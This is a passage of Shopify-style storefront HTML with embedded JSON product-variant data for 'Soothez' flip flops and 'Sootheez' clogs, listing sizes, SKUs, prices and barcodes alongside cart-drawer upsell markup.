7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128448","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325699683,"title":"Beige \/ Women 10.5 | Men 9","option1":"Beige","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-43\/42-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10.5 | Men 9","public_title":"Beige \/ Women 10.5 | Men 9","options":["Beige","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128479","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482274403,"title":"Beige \/ Women 11 | Men 9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 